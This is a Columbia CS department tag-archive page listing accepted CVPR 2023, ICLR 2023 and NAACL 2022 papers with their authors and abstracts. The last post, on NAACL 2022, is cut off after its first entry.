	<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6053"><a href="https://www.cs.columbia.edu/areas/networking/">Networking</a></li>
	<li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6054"><a href="https://www.cs.columbia.edu/areas/compengin/">Computer Engineering</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6055"><a href="https://www.cs.columbia.edu/areas/software/">Software Systems</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6056"><a href="https://www.cs.columbia.edu/areas/compio/">Computational Biology</a></li>
	<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6057"><a href="https://www.cs.columbia.edu/areas/security/">Security &amp; Privacy</a></li>
	<li id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6058"><a href="https://www.cs.columbia.edu/areas/speech/">NLP &amp; Speech</a></li>
	<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6059"><a href="https://www.cs.columbia.edu/areas/theory/">Theory</a></li>
	<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6060"><a href="https://www.cs.columbia.edu/areas/graphics-ui/">Graphics &amp; User Interfaces</a></li>
</ul>
</li>
</ul></div>            <div class="bot-nav">
                <ul>
                    <li class='theory'><a class="middle" href="https://www.cs.columbia.edu/areas/theory/">Theory</a></li>
                    <li class='ui'><a href="https://www.cs.columbia.edu/areas/graphics-ui/">Graphics & <span class="nl"></span>User Interfaces</a></li>
                    <li class='nlp'><a href="https://www.cs.columbia.edu/areas/speech/">NLP &<span class="nl"></span>Speech</a></li>
                    <li class='privacy'><a href="https://www.cs.columbia.edu/areas/security/">Security &<span class="nl"></span>Privacy</a></li>
                    <li class='compbio'><a href="https://www.cs.columbia.edu/areas/compio/">Computational<span class="nl"></span>Biology</a></li>
                    <li class='software'><a href="https://www.cs.columbia.edu/areas/software/">Software<span class="nl"></span>Systems</a></li>
                    <li class='compengin'><a href="https://www.cs.columbia.edu/areas/compengin/">Computer<span class="nl"></span>Engineering</a></li>
                    <li class='networking'><a class="middle" href="https://www.cs.columbia.edu/areas/networking/">Networking</a></li>
                    <li class='robotics'><a href="https://www.cs.columbia.edu/areas/vision-robotics/">Vision &<span class="nl"></span>Robotics</a></li>
                    <li class='machine'><a href="https://www.cs.columbia.edu/areas/machine/">Machine<span class="nl"></span>Learning</a></li>
                    <li class='ai'>
                        <a href="https://www.cs.columbia.edu/areas/ai">Artificial<span class="nl"></span>Intelligence</a>
                    </li>

                </ul>
            </div>  
        </div><!-- /container -->
    </nav>
  </div><!-- /container -->
   </div><!-- /top-nav -->
   <div class="main-content" id="main-content">
       <div id='body-classes' class="archive tag tag-paper tag-1324 wp-theme-columbia-cs metaslider-plugin"></div>
	     <div class="container">

                <div class="row">
                    <div class="col-md-8">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>paper</span></h1>			</header><!-- .page-header -->

			<meta property="og:url"                content="www.cs.columbia.edu10-research-papers-accepted-to-cvpr-2023" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="10 Research Papers Accepted to CVPR 2023" />
<meta property="og:description"        content="Research from the department has been accepted to the 2023 Computer Vision and Pattern Recognition (CVPR) Conference. The annual event &amp;hellip; &lt;a href=&quot;https://www.cs.columbia.edu/2023/10-research-papers-accepted-to-cvpr-2023/&quot; class=&quot;more-link&quot;&gt;Continue reading &lt;span class=&quot;screen-reader-text&quot;&gt;10 Research Papers Accepted to CVPR 2023&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2023/06/WebsiteImage_2022_CVPR2023-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-23742" class="news-item post-23742 post type-post status-publish format-standard has-post-thumbnail hentry category-area-slideshow category-research tag-cvpr tag-cvpr-2023 tag-paper tag-research">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2023/10-research-papers-accepted-to-cvpr-2023/" rel="bookmark">10 Research Papers Accepted to CVPR 2023</a></h2>
	</header><!-- .entry-header -->
		
<p>Research from the department has been accepted to the <a href="https://cvpr2023.thecvf.com/Conferences/2023/AcceptedPapers">2023 Computer Vision and Pattern Recognition (CVPR) Conference</a>. The annual event explores machine learning, artificial intelligence, and computer vision research and its applications.&nbsp;</p>



<p><a href="https://cow.cs.columbia.edu/">CoWs on Pasture: Baselines and Benchmarks for Language-Driven Zero-Shot Object Navigation</a><br><font size="-1">Samir Yitzhak Gadre <em>Columbia University</em>, Mitchell Wortsman <em>University of Washington</em>, Gabriel Ilharco <em>University of Washington</em>, Ludwig Schmidt <em>University of Washington</em>, Shuran Song <em>Columbia University</em></font></p>
<p>For robots to be generally useful, they must be able to find arbitrary objects described by people (i.e., be language-driven) even without expensive navigation training on in-domain data (i.e., perform zero-shot inference). We explore these capabilities in a unified setting: language-driven zero-shot object navigation (L-ZSON). Inspired by the recent success of open-vocabulary models for image classification, we investigate a straightforward framework, CLIP on Wheels (CoW), to adapt open-vocabulary models to this task without fine-tuning. To better evaluate L-ZSON, we introduce the Pasture benchmark, which considers finding uncommon objects, objects described by spatial and appearance attributes, and hidden objects described relative to visible objects. We conduct an in-depth empirical study by directly deploying 21 CoW baselines across Habitat, RoboTHOR, and Pasture. In total, we evaluate over 90k navigation episodes and find that (1) CoW baselines often struggle to leverage language descriptions, but are proficient at finding uncommon objects. (2) A simple CoW, with CLIP-based object localization and classical exploration &#8212; and no additional training &#8212; matches the navigation efficiency of a state-of-the-art ZSON method trained for 500M steps on Habitat MP3D data. This same CoW provides a 15.6 percentage point improvement in success over a state-of-the-art RoboTHOR ZSON model.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2206.02082.pdf">Towards Fast Adaptation of Pretrained Contrastive Models for Multi-Channel Video-Language Retrieval&nbsp;</a><br><font size="-1">Xudong Lin <em>Columbia University</em>, Simran Tiwari <em>Columbia University</em>, Shiyuan Huang <em>Columbia University</em>, Manling Li <em>UIUC</em>, Mike Zheng Shou <em>National University of Singapore</em>, Heng Ji <em>UIUC</em>, Shih-Fu Chang <em>Columbia University</em></font></p>
<p>Multi-channel video-language retrieval require models to understand information from different channels (e.g. video+question, video+speech) to correctly link a video with a textual response or query. Fortunately, contrastive multimodal models are shown to be highly effective at aligning entities in images/videos and text, e.g., CLIP; text contrastive models are extensively studied recently for their strong ability of producing discriminative sentence embeddings, e.g., SimCSE. However, there is not a clear way to quickly adapt these two lines to multi-channel video-language retrieval with limited data and resources. In this paper, we identify a principled model design space with two axes: how to represent videos and how to fuse video and text information. Based on categorization of recent methods, we investigate the options of representing videos using continuous feature vectors or discrete text tokens; for the fusion method, we explore the use of a multimodal transformer or a pretrained contrastive text model. We extensively evaluate the four combinations on five video-language datasets. We surprisingly find that discrete text tokens coupled with a pretrained contrastive text model yields the best performance, which can even outperform state-of-the-art on the iVQA and How2QA datasets without additional training on millions of video-text data. Further analysis shows that this is because representing videos as text tokens captures the key visual information and text tokens are naturally aligned with text models that are strong retrievers after the contrastive pretraining process. All the empirical analysis establishes a solid foundation for future research on affordable and upgradable multimodal intelligence.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2303.09674.pdf">DiGeo: Discriminative Geometry-Aware Learning for Generalized Few-Shot Object Detection&nbsp;</a><br><font size="-1">Jiawei Ma <em>Columbia University</em>, Yulei Niu <em>Columbia University</em>, Jincheng Xu <em>Columbia University</em>, Shiyuan Huang <em>Columbia University</em>, Guangxing Han <em>Columbia University</em>, Shih-Fu Chang <em>Columbia University</em></font></p>
<p>Generalized few-shot object detection aims to achieve precise detection on both base classes with abundant annotations and novel classes with limited training data. Existing approaches enhance few-shot generalization with the sacrifice of base-class performance, or maintain high precision in base-class detection with limited improvement in novel-class adaptation. In this paper, we point out the reason is insufficient Discriminative feature learning for all of the classes. As such, we propose a new training framework, DiGeo, to learn Geometry-aware features of inter-class separation and intra-class compactness. To guide the separation of feature clusters, we derive an offline simplex equiangular tight frame (ETF) classifier whose weights serve as class centers and are maximally and equally separated. To tighten the cluster for each class, we include adaptive class-specific margins into the classification loss and encourage the features close to the class centers. Experimental studies on two few-shot benchmark datasets (VOC, COCO) and one long-tail dataset (LVIS) demonstrate that, with a single model, our method can effectively improve generalization on novel classes without hurting the detection of base classes.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2303.15466.pdf">Supervised Masked Knowledge Distillation for Few-Shot Transformers</a><br><font size="-1">Han Lin <em>Columbia University</em>, Guangxing Han <em>Columbia University</em>, Jiawei Ma <em>Columbia University</em>, Shiyuan Huang <em>Columbia University</em>, Xudong Lin <em>Columbia University</em>, Shih-Fu Chang <em>Columbia University</em></font></p>
<p>Vision Transformers (ViTs) emerge to achieve impressive performance on many data-abundant computer vision tasks by capturing long-range dependencies among local features. However, under few-shot learning (FSL) settings on small datasets with only a few labeled data, ViT tends to overfit and suffers from severe performance degradation due to its absence of CNN-alike inductive bias. Previous works in FSL avoid such problem either through the help of self-supervised auxiliary losses, or through the dextile uses of label information under supervised settings. But the gap between self-supervised and supervised few-shot Transformers is still unfilled. Inspired by recent advances in self-supervised knowledge distillation and masked image modeling (MIM), we propose a novel Supervised Masked Knowledge Distillation model (SMKD) for few-shot Transformers which incorporates label information into self-distillation frameworks. Compared with previous self-supervised methods, we allow intra-class knowledge distillation on both class and patch tokens, and introduce the challenging task of masked patch tokens reconstruction across intra-class images. Experimental results on four few-shot classification benchmark datasets show that our method with simple design outperforms previous methods by a large margin and achieves a new start-of-the-art. Detailed ablation studies confirm the effectiveness of each component of our model. Code for this paper is available here: this <a href="https://github.com/HL-hanlin/SMKD">https URL</a>.</p>
<p>&nbsp;</p>



<p><a href="https://flex.cs.columbia.edu/">FLEX: Full-Body Grasping Without Full-Body Grasps</a> <br><font size="-1">Purva Tendulkar <em>Columbia University</em>, Dídac Surís <em>Columbia University</em>, Carl Vondrick <em>Columbia University</em></font></p>
<p>Synthesizing 3D human avatars interacting realistically with a scene is an important problem with applications in AR/VR, video games and robotics. Towards this goal, we address the task of generating a virtual human &#8212; hands and full body &#8212; grasping everyday objects. Existing methods approach this problem by collecting a 3D dataset of humans interacting with objects and training on this data. However, 1) these methods do not generalize to different object positions and orientations, or to the presence of furniture in the scene, and 2) the diversity of their generated full-body poses is very limited. In this work, we address all the above challenges to generate realistic, diverse full-body grasps in everyday scenes without requiring any 3D full-body grasping data. Our key insight is to leverage the existence of both full-body pose and hand grasping priors, composing them using 3D geometrical constraints to obtain full-body grasps. We empirically validate that these constraints can generate a variety of feasible human grasps that are superior to baselines both quantitatively and qualitatively. See our webpage for more details: this <a href="https://flex.cs.columbia.edu/">https URL</a>.</p>
<p>&nbsp;</p>



<p><a href="https://thermal.cs.columbia.edu/">Humans As Light Bulbs: 3D Human Reconstruction From Thermal Reflection</a><br><font size="-1">Ruoshi Liu <em>Columbia University</em>, Carl Vondrick <em>Columbia University</em></font></p>
<p>The relatively hot temperature of the human body causes people to turn into long-wave infrared light sources. Since this emitted light has a larger wavelength than visible light, many surfaces in typical scenes act as infrared mirrors with strong specular reflections. We exploit the thermal reflections of a person onto objects in order to locate their position and reconstruct their pose, even if they are not visible to a normal camera. We propose an analysis-by-synthesis framework that jointly models the objects, people, and their thermal reflections, which combines generative models with differentiable rendering of reflections. Quantitative and qualitative experiments show our approach works in highly challenging cases, such as with curved mirrors or when the person is completely unseen by a normal camera.</p>
<p>&nbsp;</p>



<p><a href="https://tcow.cs.columbia.edu/">Tracking Through Containers and Occluders in the Wild</a> <br><font size="-1">Basile Van Hoorick <em>Columbia University</em>, Pavel Tokmakov <em>Toyota Research Institute</em>, Simon Stent <em>Woven Planet</em>, Jie Li <em>Toyota Research Institute</em>, Carl Vondrick <em>Columbia University</em></font></p>
<p>Tracking objects with persistence in cluttered and dynamic environments remains a difficult challenge for computer vision systems. In this paper, we introduce TCOW, a new benchmark and model for visual tracking through heavy occlusion and containment. We set up a task where the goal is to, given a video sequence, segment both the projected extent of the target object, as well as the surrounding container or occluder whenever one exists. To study this task, we create a mixture of synthetic and annotated real datasets to support both supervised learning and structured evaluation of model performance under various forms of task variation, such as moving or nested containment. We evaluate two recent transformer-based video models and find that while they can be surprisingly capable of tracking targets under certain settings of task variation, there remains a considerable performance gap before we can claim a tracking model to have acquired a true notion of object permanence.</p>
<p>&nbsp;</p>



<p><a href="https://arxiv.org/pdf/2212.06202.pdf">Doubly Right Object Recognition: A Why Prompt for Visual Rationales</a><br><font size="-1">Chengzhi Mao <em>Columbia University</em>, Revant Teotia <em>Columbia University</em>, Amrutha Sundar <em>Columbia University</em>, Sachit Menon <em>Columbia University</em>, Junfeng Yang <em>Columbia University</em>, Xin Wang <em>Microsoft Research</em>, Carl Vondrick <em>Columbia University</em></font></p>
<p>Many visual recognition models are evaluated only on their classification accuracy, a metric for which they obtain strong performance. In this paper, we investigate whether computer vision models can also provide correct rationales for their predictions. We propose a &#8220;doubly right&#8221; object recognition benchmark, where the metric requires the model to simultaneously produce both the right labels as well as the right rationales. We find that state-of-the-art visual models, such as CLIP, often provide incorrect rationales for their categorical predictions. However, by transferring the rationales from language models into visual representations through a tailored dataset, we show that we can learn a &#8220;why prompt,&#8221; which adapts large visual representations to produce correct rationales. Visualizations and empirical experiments show that our prompts significantly improve performance on doubly right object recognition, in addition to zero-shot transfer to unseen tasks and datasets.</p>
<p>&nbsp;</p>



<p><a href="https://openaccess.thecvf.com/content/CVPR2023/papers/Liu_What_You_Can_Reconstruct_From_a_Shadow_CVPR_2023_paper.pdf">What You Can Reconstruct From a Shadow</a><br><font size="-1">Ruoshi Liu <em>Columbia University</em>, Sachit Menon <em>Columbia University</em>, Chengzhi Mao <em>Columbia University</em>, Dennis Park <em>Toyota Research Institute</em>, Simon Stent <em>Woven Planet</em>, Carl Vondrick <em>Columbia University</em></font></p>
<p>3D reconstruction is a fundamental problem in computer vision, and the task is especially challenging when the object to reconstruct is partially or fully occluded. We introduce a method that uses the shadows cast by an unobserved object in order to infer the possible 3D volumes under occlusion. We create a differentiable image formation model that allows us to jointly infer the 3D shape of an object, its pose, and the position of a light source. Since the approach is end-to-end differentiable, we are able to integrate learned priors of object geometry in order to generate realistic 3D shapes of different object categories. Experiments and visualizations show that the method is able to generate multiple possible solutions that are consistent with the observation of the shadow. Our approach works even when the position of the light source and object pose are both unknown. Our approach is also robust to real-world images where ground-truth shadow mask is unknown.</p>
<p>&nbsp;</p>





<p><a href="https://ivl.cs.brown.edu/#/projects/clip-sculptor">CLIP-Sculptor: Zero-Shot Generation of High-Fidelity and Diverse Shapes From Natural Language</a> <br><font size="-1">Aditya Sanghi <em>Autodesk Research</em>, Rao Fu <em>Brown University</em>, Vivian Liu <em>Columbia University</em>, Karl D.D. Willis <em>Autodesk Research</em>, Hooman Shayani <em>Autodesk Research</em>, Amir H. Khasahmadi <em>Autodesk Research</em>, Srinath Sridhar <em>Brown University</em>, Daniel Ritchie <em>Brown University</em></font></p>
<p>Recent works have demonstrated that natural language can be used to generate and edit 3D shapes. However, these methods generate shapes with limited fidelity and diversity. We introduce CLIP-Sculptor, a method to address these constraints by producing high-fidelity and diverse 3D shapes without the need for (text, shape) pairs during training. CLIP-Sculptor achieves this in a multi-resolution approach that first generates in a low-dimensional latent space and then upscales to a higher resolution for improved shape fidelity. For improved shape diversity, we use a discrete latent space which is modeled using a transformer conditioned on CLIP’s image-text embedding space. We also present a novel variant of classifier-free guidance, which improves the accuracy-diversity trade-off. Finally, we perform extensive experiments demonstrating that CLIP-Sculptor outperforms state-of-the-art baselines.</p>
<p></p>
	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.edu7-papers-accepted-to-iclr-2023" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="7 Papers Accepted to ICLR 2023" />
<meta property="og:description"        content="Research papers from the department were accepted to the 11th International Conference on Learning Representations (ICLR 2023). ICLR is the &amp;hellip; &lt;a href=&quot;https://www.cs.columbia.edu/2023/7-papers-accepted-to-iclr-2023/&quot; class=&quot;more-link&quot;&gt;Continue reading &lt;span class=&quot;screen-reader-text&quot;&gt;7 Papers Accepted to ICLR 2023&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2023/05/WebsiteImage_2022_ICLR2023-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-23486" class="news-item post-23486 post type-post status-publish format-standard has-post-thumbnail hentry category-area-slideshow category-research tag-artificial-intelligence tag-deep-learning tag-iclr-2023 tag-paper tag-research">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2023/7-papers-accepted-to-iclr-2023/" rel="bookmark">7 Papers Accepted to ICLR 2023</a></h2>
	</header><!-- .entry-header -->
		
<p>Research papers from the department were accepted to the <a href="https://iclr.cc/">11th International Conference on Learning Representations (ICLR 2023)</a>. ICLR is the premier conference on deep learning where researchers gather to discuss their work in the fields of artificial intelligence, statistics, and data science. </p>



<h2>Notable, top 5%</h2>
<p><a href="https://openreview.net/forum?id=jlAjNL8z5cs">Visual Classification via Description from Large Language Models</a> <br />Sachit Menon <em>Columbia University</em>, Carl Vondrick <em>Columbia University</em></p>
<p>Keywords: vision-language models, CLIP, prompting, GPT-3, large language models, zero-shot recognition, multimodal</p>
<p>TL;DR: We enhance zero-shot recognition with vision-language models by comparing to category descriptors from GPT-3, enabling better performance in an interpretable setting that also allows for the incorporation of new concepts and bias mitigation.</p>
<p>Abstract:<br />Vision-language models such as CLIP have shown promising performance on a variety of recognition tasks using the standard zero-shot classification procedure &#8212; computing similarity between the query image and the embedded words for each category. By only using the category name, they neglect to make use of the rich context of additional information that language affords. The procedure gives no intermediate understanding of why a category is chosen and furthermore provides no mechanism for adjusting the criteria used towards this decision. We present an alternative framework for classification with VLMs, which we call classification by description. We ask VLMs to check for descriptive features rather than broad categories: to find a tiger, look for its stripes; its claws; and more. By basing decisions on these descriptors, we can provide additional cues that encourage using the features we want to be used. In the process, we can get a clear idea of what the model &#8220;thinks&#8221; it is seeing to make its decision; it gains some level of inherent explainability. We query large language models (e.g., GPT-3) for these descriptors to obtain them in a scalable way. Extensive experiments show our framework has numerous advantages past interpretability. We show improvements in accuracy on ImageNet across distribution shifts; demonstrate the ability to adapt VLMs to recognize concepts unseen during training; and illustrate how descriptors can be edited to effectively mitigate bias compared to the baseline. <br /><br /></p>



<p> </p>
<h2>Notable, top 25%</h2>
<p><a href="https://openreview.net/forum?id=FUORz1tG8Og">CROM: Continuous Reduced-Order Modeling of PDEs Using Implicit Neural Representations</a> <br />Peter Yichen Chen <em>Columbia University</em>, Jinxu Xiang <em>Columbia University</em>, Dong Heon Cho <em>Columbia University</em>, Yue Chang <em>University of Toronto</em>, G A Pershing <em>Columbia University</em>, Henrique Teles Maia <em>Columbia University</em>, Maurizio M Chiaramonte <em>Meta Reality Labs Research</em>, Kevin Thomas Carlberg <em>Meta Reality Labs Research</em>, Eitan Grinspun <em>University of Toronto</em></p>
<p>Keywords: PDE, implicit neural representation, neural field, latent space traversal, reduced-order modeling, numerical methods</p>
<p>TL;DR: We accelerate PDE solvers via rapid latent space traversal of continuous vector fields leveraging implicit neural representations.</p>
<p>Abstract:<br />The long runtime of high-fidelity partial differential equation (PDE) solvers makes them unsuitable for time-critical applications. We propose to accelerate PDE solvers using reduced-order modeling (ROM). Whereas prior ROM approaches reduce the dimensionality of discretized vector fields, our continuous reduced-order modeling (CROM) approach builds a low-dimensional embedding of the continuous vector fields themselves, not their discretization. We represent this reduced manifold using continuously differentiable neural fields, which may train on any and all available numerical solutions of the continuous system, even when they are obtained using diverse methods or discretizations. We validate our approach on an extensive range of PDEs with training data from voxel grids, meshes, and point clouds. Compared to prior discretization-dependent ROM methods, such as linear subspace proper orthogonal decomposition (POD) and nonlinear manifold neural-network-based autoencoders, CROM features higher accuracy, lower memory consumption, dynamically adaptive resolutions, and applicability to any discretization. For equal latent space dimension, CROM exhibits 79x and 49x better accuracy, and 39x and 132x smaller memory footprint, than POD and autoencoder methods, respectively. Experiments demonstrate 109x and 89x wall-clock speedups over unreduced models on CPUs and GPUs, respectively. Videos and codes are available on the project page: https://crom-pde.github.io</p>
<p> </p>



<h2>Posters</h2>



<p><a href="https://openreview.net/forum?id=p6jsTidUkPx">Quantile Risk Control: A Flexible Framework for Bounding the Probability of High-Loss Predictions</a> <br />Jake Snell <em>Princeton University</em>, Thomas P Zollo <em>Columbia University</em>, Zhun Deng <em>Columbia University</em>, Toniann Pitassi <em>Columbia University</em>, Richard Zemel <em>Columbia University</em></p>
<p>Keywords: distribution-free uncertainty quantification</p>
<p>TL;DR: We propose a framework to rigorously and flexible control the quantiles of the loss distribution incurred by a predictor or set of predictors.</p>
<p>Abstract:<br />Rigorous guarantees about the performance of predictive algorithms are necessary in order to ensure their responsible use. Previous work has largely focused on bounding the expected loss of a predictor, but this is not sufficient in many risk-sensitive applications where the distribution of errors is important. In this work, we propose a flexible framework to produce a family of bounds on quantiles of the loss distribution incurred by a predictor. Our method takes advantage of the order statistics of the observed loss values rather than relying on the sample mean alone. We show that a quantile is an informative way of quantifying predictive performance, and that our framework applies to a variety of quantile-based metrics, each targeting important subsets of the data distribution. We analyze the theoretical properties of our proposed method and demonstrate its ability to rigorously control loss quantiles on several real-world datasets.</p>



<p><a href="https://openreview.net/forum?id=B-z41MBL_tH">Causal Imitation Learning via Inverse Reinforcement Learning</a> <br />Kangrui Ruan <em>Columbia University</em>, Junzhe Zhang <em>Columbia University</em>, Xuan Di <em>Columbia University</em>, Elias Bareinboim <em>Columbia University</em></p>
<p>Keywords: Causal Inference, Graphical Models</p>
<p>TL;DR: This paper proposes novel inverse reinforcement learning methods to learn effective imitating policies from the expert&#8217;s demonstrations when unobserved confounders are present.</p>
<p>Abstract:<br />One of the most common ways children learn when unfamiliar with the environment is by mimicking adults. Imitation learning concerns an imitator learning to behave in an unknown environment from an expert&#8217;s demonstration; reward signals remain latent to the imitator. This paper studies imitation learning through causal lenses and extends the analysis and tools developed for behavior cloning (Zhang, Kumor, Bareinboim, 2020) to inverse reinforcement learning. First, we propose novel graphical conditions that allow the imitator to learn a policy performing as well as the expert&#8217;s behavior policy, even when the imitator and the expert&#8217;s state-action space disagree, and unobserved confounders (UCs) are present. When provided with parametric knowledge about the unknown reward function, such a policy may outperform the expert&#8217;s. Also, our method is easily extensible and allows one to leverage existing IRL algorithms even when UCs are present, including the multiplicative-weights algorithm (MWAL) (Syed &amp; Schapire, 2008) and the generative adversarial imitation learning (GAIL) (Ho &amp; Ermon, 2016). Finally, we validate our framework by simulations using real-world and synthetic data.</p>



<p><a href="https://openreview.net/forum?id=vouQcZS8KfW">Neural Causal Models for Counterfactual Identification and Estimation</a> <br />Kevin Muyuan Xia <em>Columbia University</em>, Yushu Pan <em>Columbia University</em>, Elias Bareinboim <em>Columbia University</em></p>
<p>Keywords: causal inference, deep learning, neural models, neural causal models, causal identification, causal estimation, counterfactual</p>
<p>TL;DR: We solve the two problems of counterfactual identification and estimation from arbitrary surrogate experiments using a Generative Adversarial Network implementation of the Neural Causal Model.</p>
<p>Abstract:<br />Evaluating hypothetical statements about how the world would be had a different course of action been taken is arguably one key capability expected from modern AI systems. Counterfactual reasoning underpins discussions in fairness, the determination of blame and responsibility, credit assignment, and regret. In this paper, we study the evaluation of counterfactual statements through neural models. Specifically, we tackle two causal problems required to make such evaluations, i.e., counterfactual identification and estimation from an arbitrary combination of observational and experimental data. First, we show that neural causal models (NCMs) are expressive enough and encode the structural constraints necessary for performing counterfactual reasoning. Second, we develop an algorithm for simultaneously identifying and estimating counterfactual distributions. We show that this algorithm is sound and complete for deciding counterfactual identification in general settings. Third, considering the practical implications of these results, we introduce a new strategy for modeling NCMs using generative adversarial networks. Simulations corroborate with the proposed methodology.</p>



<p><a href="https://openreview.net/forum?id=P4bXCawRi5J">Understanding Zero-shot Adversarial Robustness for Large-Scale Models</a> <br />Chengzhi Mao <em>Columbia University</em>, Scott Geng <em>Columbia University</em>, Junfeng Yang <em>Columbia University</em>, Xin Wang <em>Microsoft Research</em>, Carl Vondrick <em>Columbia University</em></p>
<p>Keywords: Adversarial Robustness, Zero-Shot Recognition</p>
<p>Abstract:<br />Pretrained large-scale vision-language models like CLIP have exhibited strong generalization over unseen tasks. Yet imperceptible adversarial perturbations can significantly reduce CLIP&#8217;s performance on new tasks. In this work, we identify and explore the problem of adapting large-scale models for zero-shot adversarial robustness. We first identify two key factors during model adaption&#8211;training losses and adaptation methods&#8211;that affect the model&#8217;s zero-shot adversarial robustness. We then propose a text-guided contrastive adversarial training loss, which aligns the text embeddings and the adversarial visual features with contrastive learning on a small set of training data. We apply this training loss to two adaption methods, model finetuning and visual prompt tuning. We find that visual prompt tuning is more effective in the absence of texts, while finetuning wins in the existence of text guidance. Overall, our approach significantly improves the zero-shot adversarial robustness over CLIP, seeing an average improvement of 31 points over ImageNet and 15 zero-shot datasets. We hope this work can shed light on understanding the zero-shot adversarial robustness of large-scale models.</p>



<p><a href="https://openreview.net/forum?id=CIFOsnhZvON">TempCLR: Temporal Alignment Representation with Contrastive Learning</a> <br />Yuncong Yang <em>Columbia University</em>, Jiawei Ma <em>Columbia University</em>, Shiyuan Huang <em>Columbia University</em>, Long Chen <em>Columbia University</em>, Xudong Lin <em>Columbia University</em>, Guangxing Han <em>Columbia University</em>, Shih-Fu Chang <em>Columbia University</em></p>
<p>Keywords: Representation learning, Global Sequence Alignment, Zero/Few-shot Transfer</p>
<p>TL;DR: Global sequence matching under temporal order consistency matters in contrastive-based video-paragraph/text learning.</p>
<p>Abstract:<br />Video representation learning has been successful in video-text pre-training for zero-shot transfer, where each sentence is trained to be close to the paired video clips in a common feature space. For long videos, given a paragraph of description where the sentences describe different segments of the video, by matching all sentence-clip pairs, the paragraph and the full video are aligned implicitly. However, such unit-level similarity measure may ignore the global temporal context over a long time span, which inevitably limits the generalization ability. In this paper, we propose a contrastive learning framework TempCLR to compare the full video and the paragraph explicitly. As the video/paragraph is formulated as a sequence of clips/sentences, under the constraint of their temporal order, we use dynamic time warping to compute the minimum cumulative cost over sentence-clip pairs as the sequence-level distance. To explore the temporal dynamics, we break the consistency of temporal order by shuffling the video clips or sentences according to the temporal granularity. In this way, we obtain the representations for clips/sentences, which perceive the temporal information and thus facilitate the sequence alignment. In addition to pre-training on the video and paragraph, our approach can also generalize on the matching between different video instances. We evaluate our approach on video retrieval, action step localization, and few-shot action recognition, and achieve consistent performance gain over all three tasks. Detailed ablation studies are provided to justify the approach design.</p>


	<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<meta property="og:url"                content="www.cs.columbia.edu6-papers-from-cs-researchers-accepted-to-naacl-2022" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="6 Papers from CS Researchers Accepted to NAACL 2022" />
<meta property="og:description"        content="Researchers from the department presented natural language processing (NLP) papers at the 2022&nbsp;Annual Conference of the North American Chapter of &amp;hellip; &lt;a href=&quot;https://www.cs.columbia.edu/2022/6-papers-from-cs-researchers-accepted-to-naacl-2022/&quot; class=&quot;more-link&quot;&gt;Continue reading &lt;span class=&quot;screen-reader-text&quot;&gt;6 Papers from CS Researchers Accepted to NAACL 2022&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:image"              content="https://www.cs.columbia.edu/wp-content/uploads/2022/07/WebsiteImage_2022_NAACL2022-150x150.jpg" />
<meta property="twitter:card"          value="summary" />

<article id="post-21523" class="news-item post-21523 post type-post status-publish format-standard has-post-thumbnail hentry category-area-slideshow category-research tag-1730 tag-naacl tag-nlp tag-paper tag-research">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2022/6-papers-from-cs-researchers-accepted-to-naacl-2022/" rel="bookmark">6 Papers from CS Researchers Accepted to NAACL 2022</a></h2>
	</header><!-- .entry-header -->
		
<p>Researchers from the department presented natural language processing (NLP) papers at the 2022 <a href="https://2022.naacl.org/program/accepted_papers/">Annual Conference of the North American Chapter of the Association for Computational Linguistics</a> (NAACL 2022).</p>



<p><a href="https://arxiv.org/abs/2108.12944">Selective Differential Privacy for Language Models</a><br />Weiyan Shi, Aiqi Cui, Evan Li, Ruoxi Jia, Zhou Yu<br /><br />With the increasing applications of language models, it has become crucial to protect these models from leaking private information. Previous work has attempted to tackle this challenge by training RNN-based language models with differential privacy guarantees. However, applying classical differential privacy to language models leads to poor model performance as the underlying privacy notion is over-pessimistic and provides undifferentiated protection for all tokens in the data. Given that the private information in natural language is sparse (for example, the bulk of an email might not carry personally identifiable information), we propose a new privacy notion, selective differential privacy, to provide rigorous privacy guarantees on the sensitive portion of the data to improve model utility. To realize such a new notion, we develop a corresponding privacy mechanism, Selective-DPSGD, for RNN-based language models. Besides language modeling, we also apply the method to a more concrete application&#8211;dialog systems. Experiments on both language modeling and dialog system building show that the proposed privacy-preserving mechanism achieves better utilities while remaining safe under various privacy attacks compared to the baselines. The data and code are released at this HTTPS URL to facilitate future research.</p>



